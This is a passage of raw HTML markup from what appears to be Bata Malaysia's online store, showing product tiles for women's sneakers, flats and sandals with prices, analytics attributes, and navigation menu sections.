        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5596302">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5596302"
        data-analytics-product-id="521D_2023_5596302"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html"
        aria-labelledby="brand-521D_2023_5596302 product-521D_2023_5596302-name product-521D_2023_5596302-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5596302-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_5596302-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5596302"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2023_5596302"
    data-dimension1="521D_055593024529W"
    data-dimension2="5596302"
    data-dimension3="521D_2023_5596302"
    data-price="119.00"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your casual style with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman on the go. Crafted with a breathable mesh upper and lining, these sneakers ensure maximum comfort and ventilation, keeping your feet fresh all day long. The lightweight Phylon outsole provides excellent cushioning and support, perfect for both daily wear and light activities. With their chic design and premium quality, these sneakers are a must-have addition to your footwear collection. Step out in confidence and style!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055593024529W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2018_6116097">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2018_6116097.html" class="js-analytics-productClick" data-analytics-product-id="521D_2018_6116097" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2018_6116097">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2018_6116097"
        data-analytics-product-id="521D_2018_6116097"
        href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2018_6116097.html"
        aria-labelledby="brand-521D_2018_6116097 product-521D_2018_6116097-name product-521D_2018_6116097-price">
        <div class="cc-tile-product-name" id="product-521D_2018_6116097-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2018_6116097-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2018_6116097" href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2018_6116097.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2018_6116097"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2018_6116097"
    data-dimension1="521D_106110971137W"
    data-dimension2="6116097"
    data-dimension3="521D_2018_6116097"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Flats"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106110971137W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/online-exclusive/" data-menu-index="2" data-menu-selection="Online Exclusive" aria-label="Online Exclusive" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Online Exclusive</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Online Exclusive</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/women/online-exclusive/" aria-label="Women&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Women&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5805045">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" aria-label="BATA WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5805045">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5805045"
        data-analytics-product-id="521D_2023_5805045"
        href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html"
        aria-labelledby="brand-521D_2023_5805045 product-521D_2023_5805045-name product-521D_2023_5805045-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5805045-name">
            BATA WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_5805045-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.00">
            
                <div class="format-price-layout">
                    
                    RM 19.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5805045"
    data-name="BATA WOMEN SANDALS"
    data-id="521D_2023_5805045"
    data-dimension1="521D_015800451487W"
    data-dimension2="5805045"
    data-dimension3="521D_2023_5805045"
    data-price="19.00"
    data-brand="BATA"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the BATA Women Sandals, designed for the modern lady who values both comfort and elegance. Crafted with a durable PVC outsole and a chic PU synthetic upper, these sandals offer a perfect blend of support and sophistication. The soft PU lining ensures all-day comfort, making them ideal for any occasion, whether you're at the beach or enjoying a casual outing. Step into summer with confidence and flair in these versatile sandals from BATA!"
    data-producturl="https://www.bata.com/my/bata-women-sandals-521D_015800451487W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/backpacks/" aria-label="Backpacks">
                <span class="cc-menu__thirdLevel__title">Backpacks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/handbags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/wallet/" aria-label="Wallet">
                <span class="cc-menu__thirdLevel__title">Wallet</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <a href="https://www.bata.com/my/women/accessories/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw96701d47/new-homepage/New_Women_Accessories.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw96701d47/new-homepage/New_Women_Accessories.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw96701d47/new-homepage/New_Women_Accessories.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Women Accessories
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/apparels/" data-menu-index="2" data-menu-selection="Apparels" aria-label="Apparels" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Apparels</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Apparels</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





